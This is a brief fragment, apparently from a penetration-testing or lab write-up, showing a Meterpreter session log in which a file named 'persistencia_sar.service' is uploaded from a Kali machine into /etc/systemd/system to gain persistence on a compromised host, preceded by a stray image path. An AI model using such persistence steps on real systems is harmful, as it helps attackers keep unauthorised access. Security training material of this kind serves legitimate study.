 meterpreter > upload persistencia_sar.service /etc/systemd/system
[*] Uploading  : /home/kali/persistencia_sar.service -> /etc/systemd/system/persistencia_sar.service
[*] Completed  : /home/kali/persistencia_sar.service -> /etc/systemd/system/persistencia_sar.service
meterpreter >